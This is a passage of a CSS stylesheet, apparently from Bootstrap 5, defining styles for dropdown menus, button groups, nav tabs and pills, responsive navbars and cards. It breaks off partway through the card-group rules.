.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center {
  position: relative
}

.dropdown-toggle {
  white-space: nowrap
}

.dropdown-toggle:after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid;
  border-right: .3em solid transparent;
  border-bottom: 0;
  border-left: .3em solid transparent
}

.dropdown-toggle:empty:after {
  margin-left: 0
}

.dropdown-menu {
  --bs-dropdown-zindex: 1000;
  --bs-dropdown-min-width: 10rem;
  --bs-dropdown-padding-x: 0;
  --bs-dropdown-padding-y: .5rem;
  --bs-dropdown-spacer: .125rem;
  --bs-dropdown-font-size: 1rem;
  --bs-dropdown-color: var(--bs-body-color);
  --bs-dropdown-bg: var(--bs-body-bg);
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-border-radius: var(--bs-border-radius);
  --bs-dropdown-border-width: var(--bs-border-width);
  --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-divider-margin-y: .5rem;
  --bs-dropdown-box-shadow: var(--bs-box-shadow);
  --bs-dropdown-link-color: var(--bs-body-color);
  --bs-dropdown-link-hover-color: var(--bs-body-color);
  --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #0d6efd;
  --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
  --bs-dropdown-item-padding-x: 1rem;
  --bs-dropdown-item-padding-y: .25rem;
  --bs-dropdown-header-color: #6c757d;
  --bs-dropdown-header-padding-x: 1rem;
  --bs-dropdown-header-padding-y: .5rem;
  position: absolute;
  z-index: var(--bs-dropdown-zindex);
  display: none;
  min-width: var(--bs-dropdown-min-width);
  padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
  margin: 0;
  font-size: var(--bs-dropdown-font-size);
  color: var(--bs-dropdown-color);
  text-align: left;
  list-style: none;
  background-color: var(--bs-dropdown-bg);
  background-clip: padding-box;
  border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
  border-radius: var(--bs-dropdown-border-radius)
}

.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: var(--bs-dropdown-spacer)
}

.dropdown-menu-start {
  --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0
}

.dropdown-menu-end {
  --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
      --bs-position:start
  }

  .dropdown-menu-sm-start[data-bs-popper] {
      right: auto;
      left: 0
  }

  .dropdown-menu-sm-end {
      --bs-position: end
  }

  .dropdown-menu-sm-end[data-bs-popper] {
      right: 0;
      left: auto
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
      --bs-position:start
  }

  .dropdown-menu-md-start[data-bs-popper] {
      right: auto;
      left: 0
  }

  .dropdown-menu-md-end {
      --bs-position: end
  }

  .dropdown-menu-md-end[data-bs-popper] {
      right: 0;
      left: auto
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
      --bs-position:start
  }

  .dropdown-menu-lg-start[data-bs-popper] {
      right: auto;
      left: 0
  }

  .dropdown-menu-lg-end {
      --bs-position: end
  }

  .dropdown-menu-lg-end[data-bs-popper] {
      right: 0;
      left: auto
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
      --bs-position:start
  }

  .dropdown-menu-xl-start[data-bs-popper] {
      right: auto;
      left: 0
  }

  .dropdown-menu-xl-end {
      --bs-position: end
  }

  .dropdown-menu-xl-end[data-bs-popper] {
      right: 0;
      left: auto
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
      --bs-position:start
  }

  .dropdown-menu-xxl-start[data-bs-popper] {
      right: auto;
      left: 0
  }

  .dropdown-menu-xxl-end {
      --bs-position: end
  }

  .dropdown-menu-xxl-end[data-bs-popper] {
      right: 0;
      left: auto
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: var(--bs-dropdown-spacer)
}

.dropup .dropdown-toggle:after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: 0;
  border-right: .3em solid transparent;
  border-bottom: .3em solid;
  border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty:after {
  margin-left: 0
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: var(--bs-dropdown-spacer)
}

.dropend .dropdown-toggle:after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: 0;
  border-bottom: .3em solid transparent;
  border-left: .3em solid
}

.dropend .dropdown-toggle:empty:after {
  margin-left: 0
}

.dropend .dropdown-toggle:after {
  vertical-align: 0
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: var(--bs-dropdown-spacer)
}

.dropstart .dropdown-toggle:after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: ""
}

.dropstart .dropdown-toggle:after {
  display: none
}

.dropstart .dropdown-toggle:before {
  display: inline-block;
  margin-right: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: .3em solid;
  border-bottom: .3em solid transparent
}

.dropstart .dropdown-toggle:empty:after {
  margin-left: 0
}

.dropstart .dropdown-toggle:before {
  vertical-align: 0
}

.dropdown-divider {
  height: 0;
  margin: var(--bs-dropdown-divider-margin-y) 0;
  overflow: hidden;
  border-top: 1px solid var(--bs-dropdown-divider-bg);
  opacity: 1
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  clear: both;
  font-weight: 400;
  color: var(--bs-dropdown-link-color);
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: var(--bs-dropdown-item-border-radius,0)
}

.dropdown-item:focus,.dropdown-item:hover {
  color: var(--bs-dropdown-link-hover-color);
  background-color: var(--bs-dropdown-link-hover-bg)
}

.dropdown-item.active,.dropdown-item:active {
  color: var(--bs-dropdown-link-active-color);
  text-decoration: none;
  background-color: var(--bs-dropdown-link-active-bg)
}

.dropdown-item.disabled,.dropdown-item:disabled {
  color: var(--bs-dropdown-link-disabled-color);
  pointer-events: none;
  background-color: transparent
}

.dropdown-menu.show {
  display: block
}

.dropdown-header {
  display: block;
  padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
  margin-bottom: 0;
  font-size: .875rem;
  color: var(--bs-dropdown-header-color);
  white-space: nowrap
}

.dropdown-item-text {
  display: block;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  color: var(--bs-dropdown-link-color)
}

.dropdown-menu-dark {
  --bs-dropdown-color: #dee2e6;
  --bs-dropdown-bg: #343a40;
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-box-shadow: ;
  --bs-dropdown-link-color: #dee2e6;
  --bs-dropdown-link-hover-color: #fff;
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-link-hover-bg: rgba(255, 255, 255, .15);
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #0d6efd;
  --bs-dropdown-link-disabled-color: #adb5bd;
  --bs-dropdown-header-color: #adb5bd
}

.btn-group,.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle
}

.btn-group-vertical>.btn,.btn-group>.btn {
  position: relative;
  flex: 1 1 auto
}

.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
  z-index: 1
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start
}

.btn-toolbar .input-group {
  width: auto
}

.btn-group {
  border-radius: var(--bs-border-radius)
}

.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn {
  margin-left: calc(var(--bs-border-width) * -1)
}

.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.dropdown-toggle-split {
  padding-right: .5625rem;
  padding-left: .5625rem
}

.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after {
  margin-left: 0
}

.dropstart .dropdown-toggle-split:before {
  margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split {
  padding-right: .375rem;
  padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split {
  padding-right: .75rem;
  padding-left: .75rem
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group {
  width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child) {
  margin-top: calc(var(--bs-border-width) * -1)
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav {
  --bs-nav-link-padding-x: 1rem;
  --bs-nav-link-padding-y: .5rem;
  --bs-nav-link-font-weight: ;
  --bs-nav-link-color: var(--bs-link-color);
  --bs-nav-link-hover-color: var(--bs-link-hover-color);
  --bs-nav-link-disabled-color: var(--bs-secondary-color);
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}

.nav-link {
  display: block;
  padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
  font-size: var(--bs-nav-link-font-size);
  font-weight: var(--bs-nav-link-font-weight);
  color: var(--bs-nav-link-color);
  text-decoration: none;
  background: 0 0;
  border: 0;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .nav-link {
      transition: none
  }
}

.nav-link:focus,.nav-link:hover {
  color: var(--bs-nav-link-hover-color)
}

.nav-link:focus-visible {
  outline: 0;
  box-shadow: 0 0 0 .25rem #0d6efd40
}

.nav-link.disabled,.nav-link:disabled {
  color: var(--bs-nav-link-disabled-color);
  pointer-events: none;
  cursor: default
}

.nav-tabs {
  --bs-nav-tabs-border-width: var(--bs-border-width);
  --bs-nav-tabs-border-color: var(--bs-border-color);
  --bs-nav-tabs-border-radius: var(--bs-border-radius);
  --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
  --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
  --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
  --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
  border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
}

.nav-tabs .nav-link {
  margin-bottom: calc(-1 * var(--bs-nav-tabs-border-width));
  border: var(--bs-nav-tabs-border-width) solid transparent;
  border-top-left-radius: var(--bs-nav-tabs-border-radius);
  border-top-right-radius: var(--bs-nav-tabs-border-radius)
}

.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover {
  isolation: isolate;
  border-color: var(--bs-nav-tabs-link-hover-border-color)
}

.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active {
  color: var(--bs-nav-tabs-link-active-color);
  background-color: var(--bs-nav-tabs-link-active-bg);
  border-color: var(--bs-nav-tabs-link-active-border-color)
}

.nav-tabs .dropdown-menu {
  margin-top: calc(-1 * var(--bs-nav-tabs-border-width));
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav-pills {
  --bs-nav-pills-border-radius: var(--bs-border-radius);
  --bs-nav-pills-link-active-color: #fff;
  --bs-nav-pills-link-active-bg: #0d6efd
}

.nav-pills .nav-link {
  border-radius: var(--bs-nav-pills-border-radius)
}

.nav-pills .nav-link.active,.nav-pills .show>.nav-link {
  color: var(--bs-nav-pills-link-active-color);
  background-color: var(--bs-nav-pills-link-active-bg)
}

.nav-underline {
  --bs-nav-underline-gap: 1rem;
  --bs-nav-underline-border-width: .125rem;
  --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
  gap: var(--bs-nav-underline-gap)
}

.nav-underline .nav-link {
  padding-right: 0;
  padding-left: 0;
  border-bottom: var(--bs-nav-underline-border-width) solid transparent
}

.nav-underline .nav-link:focus,.nav-underline .nav-link:hover {
  border-bottom-color: currentcolor
}

.nav-underline .nav-link.active,.nav-underline .show>.nav-link {
  font-weight: 700;
  color: var(--bs-nav-underline-link-active-color);
  border-bottom-color: currentcolor
}

.nav-fill .nav-item,.nav-fill>.nav-link {
  flex: 1 1 auto;
  text-align: center
}

.nav-justified .nav-item,.nav-justified>.nav-link {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center
}

.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {
  width: 100%
}

.tab-content>.tab-pane {
  display: none
}

.tab-content>.active {
  display: block
}

.navbar {
  --bs-navbar-padding-x: 0;
  --bs-navbar-padding-y: .5rem;
  --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), .65);
  --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), .8);
  --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), .3);
  --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);
  --bs-navbar-brand-padding-y: .3125rem;
  --bs-navbar-brand-margin-end: 1rem;
  --bs-navbar-brand-font-size: 1.25rem;
  --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);
  --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);
  --bs-navbar-nav-link-padding-x: .5rem;
  --bs-navbar-toggler-padding-y: .25rem;
  --bs-navbar-toggler-padding-x: .75rem;
  --bs-navbar-toggler-font-size: 1.25rem;
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), .15);
  --bs-navbar-toggler-border-radius: var(--bs-border-radius);
  --bs-navbar-toggler-focus-width: .25rem;
  --bs-navbar-toggler-transition: box-shadow .15s ease-in-out;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)
}

.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between
}

.navbar-brand {
  padding-top: var(--bs-navbar-brand-padding-y);
  padding-bottom: var(--bs-navbar-brand-padding-y);
  margin-right: var(--bs-navbar-brand-margin-end);
  font-size: var(--bs-navbar-brand-font-size);
  color: var(--bs-navbar-brand-color);
  text-decoration: none;
  white-space: nowrap
}

.navbar-brand:focus,.navbar-brand:hover {
  color: var(--bs-navbar-brand-hover-color)
}

.navbar-nav {
  --bs-nav-link-padding-x: 0;
  --bs-nav-link-padding-y: .5rem;
  --bs-nav-link-font-weight: ;
  --bs-nav-link-color: var(--bs-navbar-color);
  --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
  --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}

.navbar-nav .nav-link.active,.navbar-nav .nav-link.show {
  color: var(--bs-navbar-active-color)
}

.navbar-nav .dropdown-menu {
  position: static
}

.navbar-text {
  padding-top: .5rem;
  padding-bottom: .5rem;
  color: var(--bs-navbar-color)
}

.navbar-text a,.navbar-text a:focus,.navbar-text a:hover {
  color: var(--bs-navbar-active-color)
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center
}

.navbar-toggler {
  padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
  font-size: var(--bs-navbar-toggler-font-size);
  line-height: 1;
  color: var(--bs-navbar-color);
  background-color: transparent;
  border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
  border-radius: var(--bs-navbar-toggler-border-radius);
  transition: var(--bs-navbar-toggler-transition)
}

@media (prefers-reduced-motion:reduce) {
  .navbar-toggler {
      transition: none
  }
}

.navbar-toggler:hover {
  text-decoration: none
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width)
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-image: var(--bs-navbar-toggler-icon-bg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height,75vh);
  overflow-y: auto
}

@media (min-width: 576px) {
  .navbar-expand-sm {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-sm .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-sm .navbar-nav .nav-link {
      padding-right: var(--bs-navbar-nav-link-padding-x);
      padding-left: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-sm .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-sm .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-sm .navbar-toggler {
      display: none
  }

  .navbar-expand-sm .offcanvas {
      position: static;
      z-index: auto;
      flex-grow: 1;
      width: auto!important;
      height: auto!important;
      visibility: visible!important;
      background-color: transparent!important;
      border: 0!important;
      transform: none!important;
      transition: none
  }

  .navbar-expand-sm .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-sm .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-md .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-md .navbar-nav .nav-link {
      padding-right: var(--bs-navbar-nav-link-padding-x);
      padding-left: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-md .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-md .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-md .navbar-toggler {
      display: none
  }

  .navbar-expand-md .offcanvas {
      position: static;
      z-index: auto;
      flex-grow: 1;
      width: auto!important;
      height: auto!important;
      visibility: visible!important;
      background-color: transparent!important;
      border: 0!important;
      transform: none!important;
      transition: none
  }

  .navbar-expand-md .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-md .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-lg .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-lg .navbar-nav .nav-link {
      padding-right: var(--bs-navbar-nav-link-padding-x);
      padding-left: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-lg .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-lg .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-lg .navbar-toggler {
      display: none
  }

  .navbar-expand-lg .offcanvas {
      position: static;
      z-index: auto;
      flex-grow: 1;
      width: auto!important;
      height: auto!important;
      visibility: visible!important;
      background-color: transparent!important;
      border: 0!important;
      transform: none!important;
      transition: none
  }

  .navbar-expand-lg .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-lg .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-xl .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-xl .navbar-nav .nav-link {
      padding-right: var(--bs-navbar-nav-link-padding-x);
      padding-left: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-xl .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-xl .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-xl .navbar-toggler {
      display: none
  }

  .navbar-expand-xl .offcanvas {
      position: static;
      z-index: auto;
      flex-grow: 1;
      width: auto!important;
      height: auto!important;
      visibility: visible!important;
      background-color: transparent!important;
      border: 0!important;
      transform: none!important;
      transition: none
  }

  .navbar-expand-xl .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-xl .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-xxl .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-xxl .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-xxl .navbar-nav .nav-link {
      padding-right: var(--bs-navbar-nav-link-padding-x);
      padding-left: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-xxl .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-xxl .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-xxl .navbar-toggler {
      display: none
  }

  .navbar-expand-xxl .offcanvas {
      position: static;
      z-index: auto;
      flex-grow: 1;
      width: auto!important;
      height: auto!important;
      visibility: visible!important;
      background-color: transparent!important;
      border: 0!important;
      transform: none!important;
      transition: none
  }

  .navbar-expand-xxl .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-xxl .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start
}

.navbar-expand .navbar-nav {
  flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: var(--bs-navbar-nav-link-padding-x);
  padding-left: var(--bs-navbar-nav-link-padding-x)
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible
}

.navbar-expand .navbar-collapse {
  display: flex!important;
  flex-basis: auto
}

.navbar-expand .navbar-toggler {
  display: none
}

.navbar-expand .offcanvas {
  position: static;
  z-index: auto;
  flex-grow: 1;
  width: auto!important;
  height: auto!important;
  visibility: visible!important;
  background-color: transparent!important;
  border: 0!important;
  transform: none!important;
  transition: none
}

.navbar-expand .offcanvas .offcanvas-header {
  display: none
}

.navbar-expand .offcanvas .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible
}

.navbar-dark,.navbar[data-bs-theme=dark] {
  --bs-navbar-color: rgba(255, 255, 255, .55);
  --bs-navbar-hover-color: rgba(255, 255, 255, .75);
  --bs-navbar-disabled-color: rgba(255, 255, 255, .25);
  --bs-navbar-active-color: #fff;
  --bs-navbar-brand-color: #fff;
  --bs-navbar-brand-hover-color: #fff;
  --bs-navbar-toggler-border-color: rgba(255, 255, 255, .1);
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

[data-bs-theme=dark] .navbar-toggler-icon {
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.card {
  --bs-card-spacer-y: 1rem;
  --bs-card-spacer-x: 1rem;
  --bs-card-title-spacer-y: .5rem;
  --bs-card-title-color: ;
  --bs-card-subtitle-color: ;
  --bs-card-border-width: var(--bs-border-width);
  --bs-card-border-color: var(--bs-border-color-translucent);
  --bs-card-border-radius: var(--bs-border-radius);
  --bs-card-box-shadow: ;
  --bs-card-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));
  --bs-card-cap-padding-y: .5rem;
  --bs-card-cap-padding-x: 1rem;
  --bs-card-cap-bg: rgba(var(--bs-body-color-rgb), .03);
  --bs-card-cap-color: ;
  --bs-card-height: ;
  --bs-card-color: ;
  --bs-card-bg: var(--bs-body-bg);
  --bs-card-img-overlay-padding: 1rem;
  --bs-card-group-margin: .75rem;
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  height: var(--bs-card-height);
  color: var(--bs-body-color);
  word-wrap: break-word;
  background-color: var(--bs-card-bg);
  background-clip: border-box;
  border: var(--bs-card-border-width) solid var(--bs-card-border-color);
  border-radius: var(--bs-card-border-radius)
}

.card>hr {
  margin-right: 0;
  margin-left: 0
}

.card>.list-group {
  border-top: inherit;
  border-bottom: inherit
}

.card>.list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: var(--bs-card-inner-border-radius);
  border-top-right-radius: var(--bs-card-inner-border-radius)
}

.card>.list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: var(--bs-card-inner-border-radius);
  border-bottom-left-radius: var(--bs-card-inner-border-radius)
}

.card>.card-header+.list-group,.card>.list-group+.card-footer {
  border-top: 0
}

.card-body {
  flex: 1 1 auto;
  padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x);
  color: var(--bs-card-color)
}

.card-title {
  margin-bottom: var(--bs-card-title-spacer-y);
  color: var(--bs-card-title-color)
}

.card-subtitle {
  margin-top: calc(-.5 * var(--bs-card-title-spacer-y));
  margin-bottom: 0;
  color: var(--bs-card-subtitle-color)
}

.card-text:last-child {
  margin-bottom: 0
}

.card-link+.card-link {
  margin-left: var(--bs-card-spacer-x)
}

.card-header {
  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);
  margin-bottom: 0;
  color: var(--bs-card-cap-color);
  background-color: var(--bs-card-cap-bg);
  border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color)
}

.card-header:first-child {
  border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
}

.card-footer {
  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);
  color: var(--bs-card-cap-color);
  background-color: var(--bs-card-cap-bg);
  border-top: var(--bs-card-border-width) solid var(--bs-card-border-color)
}

.card-footer:last-child {
  border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
}

.card-header-tabs {
  margin-right: calc(-.5 * var(--bs-card-cap-padding-x));
  margin-bottom: calc(-1 * var(--bs-card-cap-padding-y));
  margin-left: calc(-.5 * var(--bs-card-cap-padding-x));
  border-bottom: 0
}

.card-header-tabs .nav-link.active {
  background-color: var(--bs-card-bg);
  border-bottom-color: var(--bs-card-bg)
}

.card-header-pills {
  margin-right: calc(-.5 * var(--bs-card-cap-padding-x));
  margin-left: calc(-.5 * var(--bs-card-cap-padding-x))
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: var(--bs-card-img-overlay-padding);
  border-radius: var(--bs-card-inner-border-radius)
}

.card-img,.card-img-bottom,.card-img-top {
  width: 100%
}

.card-img,.card-img-top {
  border-top-left-radius: var(--bs-card-inner-border-radius);
  border-top-right-radius: var(--bs-card-inner-border-radius)
}

.card-img,.card-img-bottom {
  border-bottom-right-radius: var(--bs-card-inner-border-radius);
  border-bottom-left-radius: var(--bs-card-inner-border-radius)
}

.card-group>.card {
  margin-bottom: var(--bs-card-group-margin)
}

@media (min-width: 576px) {
  .card-group {
      display:flex;
      flex-flow: row wrap
  }

  .card-group>.card {
      flex: 1 0 0%;
      margin-bottom: 0
  }

  .card-group>.card+.card {
      margin-left: 0;
      border-left: 0
  }

  .card-group>.card:not(:last-child) {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0
  }

  .card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top {
      border-top-right-radius: 0
  }

